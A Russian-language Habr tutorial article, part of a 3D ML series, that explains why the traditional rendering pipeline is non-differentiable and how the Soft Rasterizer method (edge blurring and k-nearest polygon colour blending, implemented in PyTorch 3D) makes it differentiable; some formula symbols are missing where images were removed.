
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# 3D ML. Часть 4: дифференциальный рендеринг

В нескольких предыдущих заметках данной серии мы уже упоминали понятие ***дифференциального рендеринга***. Сегодня пришло время разъяснить что это такое и с чем это едят.
Мы поговорим о том, почему традиционный пайплайн рендеринга не дифференцируем, зачем исследователям в области ***3D ML*** потребовалось сделать его дифференцируемым и как это связано с нейронным рендерингом. Какие существуют подходы к конструированию таких систем, и рассмотрим конкретный пример — ***SoftRasterizer*** и его реализацию в ***PyTorch 3D***. В конце, с помощью этой технологии, восстановим все пространственные характеристики “Моны Лизы” Леонардо Да Винчи так, если бы картина была не написана рукой мастера, а отрендерена с помощью компьютерной графики.
Серия 3D ML на Хабре:
1. [Формы представления 3D данных](https://habr.com/ru/company/itmai/blog/503358/)
2. [Функции потерь в 3D ML](https://habr.com/ru/company/itmai/blog/504416/)
3. [Датасеты и фреймворки в 3D ML](https://habr.com/ru/company/itmai/blog/516404/)
4. Дифференциальный рендеринг
5. [Сверточные операторы на графах](https://habr.com/ru/company/itmai/blog/533746/)
[Репозиторий](https://github.com/phygitalism/3DML-Habr-paper) на GitHub для данной серии заметок.
Заметка от партнера IT-центра МАИ и организатора магистерской программы “[VR/AR & AI](https://priem.mai.ru/master/programs/item/index.php?id=103770)” — компании [PHYGITALISM](http://phygitalism.com/).
Rendering pipeline: forward and inverse
---------------------------------------

Если мы рассматриваем все возможные задачи, в которых требуется как-то взаимодействовать с 3D моделями, то глобально появляется возможность разделить их на два класса задач:
* Задачи, в которых из 3D сцены мы хотим сгенерировать изображение (такие задачи можно отнести к традиционным задачам компьютерной графике) т.н. forward rendering;
* Задачи, где по изображению нам требуется восстанавливать параметры 3D объектов (такие задачи относятся скорее к компьютерному зрению) т.н. inverse rendering.
До недавнего времени два этих класса задач обычно рассматривались отдельно друг от друга, но сегодня все чаще приходится иметь дело с алгоритмами, которые должны работать в обе стороны (особенно это касается области машинного обучения).

*Рис.1 Из презентации TensorFlow Graphics ([github page](https://github.com/tensorflow/graphics)).*
В качестве примера такой задачи, можно рассмотреть задачу *“3D mesh reconstruction from single image”*, которую мы уже упоминали в предыдущих заметках. С одной стороны, эту задачу можно решать сравнивая ошибку рассогласования между исходной моделью и предсказанной с помощью функций потерь для 3D объектов (заметка №2 данной серии). С другой стороны, можно генерировать 3D объект сначала, а после его отрендеренную картинку сравнивать с изображением-образцом (пример на рис.2).

*Рис.2.1 Модель деформации меша с помощью модуля дифференциального рендеринга SoftRas ([github page](https://github.com/ShichenLiu/SoftRas)).*

*Рис.2.2 Пайплайн обучения в задаче генерации формы 3D объекта по входному изображения без 3D датасета из обзорной статьи [[9](https://arxiv.org/pdf/2006.12057.pdf)].*
Далее, при разговоре про рендеринг, мы будем рассматривать несколько основных компонентов 3D сцены:
* 3D объект, описываемый своим мешем;
* камера с набором характеристик (позиция, направление, раствор и т.д.);
* источники света и их характеристики;
* глобальные характеристики расположения объекта на сцене, описываемые матрицами преобразований.
Процедура прямого рендеринга заключается в функциональном сочетании этих основных компонент, а процедура обратного рендеринга заключается в восстановлении этих компонент по готовому изображению.
Давайте поговорим сначала о том, из каких этапов состоит традиционный пайплайн прямого рендеринга и почему он не является дифференцируемым.
Why is rendering not differentiable?
------------------------------------

*Рис.3 Схема традиционного рендеринга и рендеринга методом Soft Rasterizer [1]. Здесь:  — меш объекта на сцене,  — модель камеры,  — модель источника освещения,  — модель текстуры,  — карта нормалей для меша,  — карта глубины получаемого изображения,  — матрица преобразования 3D в 2D для получения плоского изображения,  — растеризованное изображение,  — вероятностные карты метода Soft Rasterizer,  — изображения полученные традиционным рендерингом и методом SoftRas соответственно. Красные блоки — недифференцируемые операции, синии — дифференцируемые.*
Процедуру рендеринга можно подразделить на несколько взаимозависимых этапов (этапы традиционного рендеринга приведены на рис.3 — врехняя линия в правой части). Какие-то этапы, к примеру вычисления освещения и позиции камеры, являются дифференцируемыми, поскольку в них участвуют непрерывные функциональные зависимости (см. [модель Фонга](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D1%82%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE_%D0%A4%D0%BE%D0%BD%D0%B3%D1%83), на Хабре о ней и моделях освещения писали [здесь](https://habr.com/ru/post/333932/) и [здесь](https://habr.com/ru/post/353054/)), но два последних этапа не являются дифференцируемыми. Давайте разберемся почему.

Последние два этапа, которые являются по сути и ключевыми — это [растеризация](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F) и [шейдинг](https://ru.wikipedia.org/wiki/%D0%A8%D1%8D%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3). (Про реализацию этих этапов на JavaScript на Хабре писали [здесь](https://habr.com/ru/post/342708/)).
Грубо говоря, проблему недифференцируемости растеризации можно описать так: “пиксели — дискретные структуры, с постоянным цветом, а исходная модель непрерывна, поэтому при проецировании из 3D в 2D часть информации теряется”.
Проиллюстрируем две основные проблемы с дифференцируемостью при вычислении цвета и расстояния.
### Проблема №1 (недифференцируемость цвета по глубине)

Предположим, что вдоль направления луча, проходящего через пиксель, есть несколько полигонов разных цветов, как на иллюстрации выше. Если придать малый сдвиг полигонов друг относительно друга, может случиться ситуация, когда ближайшим полигоном становится полигон другого цвета и при этом резко меняется цвет, в который нужно разукрашивать соответствующий пиксель. На правом графике иллюстрации изображена зависимость цвета пикселя (в барицентрических координатах) от расстояния до ближайшего пикселя конкретной модели. Из данного примера видно, что малому приращению расстояния до ближайшего полигона может соответствовать скачкообразному изменению в цвете, что приводит к недифференцируемости в классическом смысле.
### Проблема №2 (недифференцируемость цвета при сдвигах)

Вторая проблема недифференцируемости аналогична первой, только теперь полигон будет один, а двигать мы его будем не вдоль луча, проходящего через данный пиксель, а в сторону от этого луча. Опять наблюдаем ситуацию, когда малому приращению координаты полигона соответствует скачок в цвете пикселя.
Make it differentiable! — Soft Rasterizer
-----------------------------------------
Процесс рендеринга недифференцируемый, но если бы он таковым являлся, можно было бы решать много актуальных задач в области 3D ML — мы определили проблему, посмотрим как ее можно решить.
Основные подходы к реализации дифференцируемого рендеринга можно проследить в следующей подборке публикаций:
* Loper, M.M. and Black, M.J., 2014, September. [OpenDR: An approximate differentiable renderer.](https://link.springer.com/content/pdf/10.1007/978-3-319-10584-0_11.pdf) In European Conference on Computer Vision (pp. 154-169). Springer, Cham.
* Kato, H., Ushiku, Y. and Harada, T., 2018. [Neural 3d mesh renderer.](https://openaccess.thecvf.com/content_cvpr_2018/papers/Kato_Neural_3D_Mesh_CVPR_2018_paper.pdf) In Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition (pp. 3907-3916).
* Li, T.M., Aittala, M., Durand, F. and Lehtinen, J., 2018. [Differentiable monte carlo ray tracing through edge sampling.](https://dl.acm.org/doi/pdf/10.1145/3272127.3275109) ACM Transactions on Graphics (TOG), 37(6), pp.1-11.
* Liu, S., Li, T., Chen, W. and Li, H., 2019. Soft rasterizer: A differentiable renderer for image-based 3d reasoning. In Proceedings of the IEEE International Conference on Computer Vision (pp. 7708-7717).
* Chen, W., Ling, H., Gao, J., Smith, E., Lehtinen, J., Jacobson, A. and Fidler, S., 2019. [Learning to predict 3d objects with an interpolation-based differentiable renderer.](https://papers.nips.cc/paper/9156-learning-to-predict-3d-objects-with-an-interpolation-based-differentiable-renderer.pdf) In Advances in Neural Information Processing Systems (pp. 9609-9619).
Также, мы настоятельно рекомендуем ознакомиться с обзорной заметкой про область дифференциального рендеринга "[Differentiable Rendering: A Survey](https://arxiv.org/pdf/2006.12057.pdf)" [[9](https://arxiv.org/pdf/2006.12057.pdf)].
Подходы основаны на разных идеях и приемах. Мы подробно остановимся только на одном, ***Soft Rasterizer***, по двум причинам: во-первых, идея данного подхода математически прозрачна и легко реализуема самостоятельно, во-вторых, данный подход реализован и оптимизирован внутри библиотеки [PyTorch 3D](https://github.com/facebookresearch/pytorch3d) [6].
Подробно со всеми аспектами реализации дифференциального рендеринга этим методом можно ознакомиться в соответствующей статье [1], мы же отметим основные моменты.
Для решение проблемы №2, авторы метода предлагают использовать “размытие” границы полигонов, которое приводит к непрерывной зависимости цвета пикселя от координат смещения полигона.

Размытие границ предполагает введение некоторой гладкой вероятностной функции , которая каждой внутренней или внешней точки пространства  ставит в соответствие число от 0 до 1 — вероятности принадлежности к данному полигону  (чем-то похоже на подход нечеткой логики). Здесь  — параметр размытия (чем больше , тем больше размытие),  — кратчайшее расстояние в проекционной плоскости от проекции точки  до границы проекции полигона  (данное расстояние обычно выбирают Евклидовым, но авторы метода отмечают, что здесь есть простор для экспериментов и, например, использование барицентрического расстояния или  также подходит для их метода),  — функция, которая равна 1 если точка находится внутри полигона и -1 если вне (на границе полигона можно доопределить значение  нулем, однако это все равно приводит к тому, что на границе полигона данная функция разрывна, поэтому для точек границ она не применяется),  — сигмоидная функция активации, которая часто применяется в глубоком обучении.
Для решения проблемы №1, авторы метода предлагают использовать “смешение” цветов k — ближайших полигонов (blending).

Коротко этот прием можно описать следующим образом: для вычисления итогового цвета -го пикселя , производят нормированное суммирование цветовых карт  для k — ближайших полигонов , причем цветовые карты получают путем интерполяции барицентрических координат цвета вершин данных полигонов. Индекс  в формуле отвечает за фоновый цвет (background colour), а оператор  — оператор агрегирование цвета.  — глубина -го пикселя относительно -го полигона, а  — параметр смешивания (чем он меньше, тем сильнее превалирует цвет ближайшего полигона).
Итоговой подход Soft Rasterizer, заключается в комбинировании этих двух идей, для одновременного плавного размытия границы и цвета.
